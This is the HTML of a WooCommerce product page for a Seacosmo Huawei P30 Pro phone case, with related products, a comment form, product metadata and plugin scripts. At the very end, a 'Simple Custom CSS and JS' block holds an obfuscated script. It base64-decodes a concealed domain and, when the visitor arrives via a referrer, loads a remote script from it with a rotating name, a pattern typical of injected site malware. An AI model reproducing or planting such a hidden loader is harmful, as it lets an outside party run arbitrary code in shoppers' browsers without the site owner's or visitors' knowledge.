	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.99.</span></span>
</a><a href="?add-to-cart=5320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5320" data-product_sku="" aria-label="Add to cart: &ldquo;seacosmo Huawei P40 Lite Case, Full Body Shockproof Cover [with Built-in Screen Protector] Slim Fit Bumper Protective Phone Case for P40 Lite - Black&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3916 status-publish last instock product_cat-huawei-series has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://seacosmo.com/product/seacosmo-huawei-mate-20-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-mate-20-pro-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="522" height="522" src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-522x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-mate20P-1.jpg 1500w" sizes="(max-width: 522px) 100vw, 522px" /><h2 class="woocommerce-loop-product__title">Seacosmo Huawei Mate 20 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei Mate 20 Pro &#8211; Gray/Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</a><a href="?add-to-cart=3916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3916" data-product_sku="SLM20PH" aria-label="Add to cart: &ldquo;Seacosmo Huawei Mate 20 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei Mate 20 Pro - Gray/Black&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://seacosmo.com/product/seacosmo-huawei-p30-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-black/" rel="prev">Seacosmo Huawei P30 Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 &#8211; Gray/Black</a></div><div class="nav-next"><a href="https://seacosmo.com/product/seacosmo-huawei-mate-20-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-mate-20-pro-black/" rel="next">Seacosmo Huawei Mate 20 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei Mate 20 Pro &#8211; Gray/Black</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-3908 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seacosmo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3908' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="text-2" class="widget widget_text"><h2 class="widget-title">If you have any questions, please feel free to contact us.</h2>			<div class="textwidget"><div class="subscribe">seacosmo@seacosmo.com</div>
</div>
		</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2021						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/seacosmo.com\/product\/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black\/#product","name":"Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro - Gray\/Black","url":"https:\/\/seacosmo.com\/product\/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black\/","description":"&amp;nbsp;\r\n\r\n \t \u3010Full Body Protection\u3011Built-in HD plastic screen protector, clear front and back casing provide 360\u00b0 protection, combination of TPU and Polycarbonate (PC) for dual shockproof protect your P30 Pro from drops and scratches \r\n \t \u3010Responsive Buttons\u3011Tactile buttons with precise cutouts give immidiate response, port covers keep out dust, dirt, and moisture. IMPORTANT NOTE: Supports wireless charging and Not compatible with P30 Lite &amp;amp; P30 \r\n \t \u3010Clear Back Panel\u3011Protect your phone against scratches and scuffs and still be able to see and admire the design of the P30 Pro \r\n \t \u3010Military-Grade Protection\u3011 Certified [MIL-STD 810G-516.6] protection and Air Cushion Technology for shockproof protection on all corners, also fit to outdoors \r\n \t \u3010Easy Installation\u3011Two covers (front\/back) snap on design makes it fast and easy to install or take off in seconds. This Slim P30 Pro case suitable for daily use. Lifetime Warranty! CONTACT seacosmo friendly customer service to get replacement if the one you received failed to work \r\n\r\n&amp;nbsp;","image":"https:\/\/seacosmo.com\/wp-content\/uploads\/2020\/04\/huawei-p-30p-1.jpg","sku":"SLP30PH","offers":[{"@type":"Offer","price":"16.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/seacosmo.com\/product\/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black\/","seller":{"@type":"Organization","name":"seacosmo","url":"https:\/\/seacosmo.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//seacosmo.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/seacosmo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bacea7aedb","remove_from_wishlist_nonce":"02ec512d14","reload_wishlist_and_adding_elem_nonce":"8be4973609","load_mobile_nonce":"e134e099da","delete_item_nonce":"b14c6c1f61","save_title_nonce":"229c11b273","save_privacy_nonce":"9d92558956","load_fragments_nonce":"8c85d3972c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/seacosmo.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seacosmo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/seacosmo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AeOXpT2ItRZptqJHCvZWGlZfXyjQScBIRU1aDI0uYt4nvNjn9csfgXM-ocFJl0ZpDKh7Ml5O9egiByMN&currency=USD&integration-date=2024-04-22&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AeOXpT2ItRZptqJHCvZWGlZfXyjQScBIRU1aDI0uYt4nvNjn9csfgXM-ocFJl0ZpDKh7Ml5O9egiByMN","currency":"USD","integration-date":"2024-04-22","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AeOXpT2ItRZptqJHCvZWGlZfXyjQScBIRU1aDI0uYt4nvNjn9csfgXM-ocFJl0ZpDKh7Ml5O9egiByMN","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"b3c555ae93","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/seacosmo.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"ce3c8feeae"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"f9b3389dca"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"0190990769"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"f028dbd7e6"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"50530f6fbe"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"2fea5fe230"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"b46e5af375"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"2bc20c8081"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"5442372592"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"2b93ea9099"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"20b8f7f455"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.7.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1952ba1b92d8e60263e0e20a61c4523d --><!-- end Simple Custom CSS and JS -->
</body>
</html>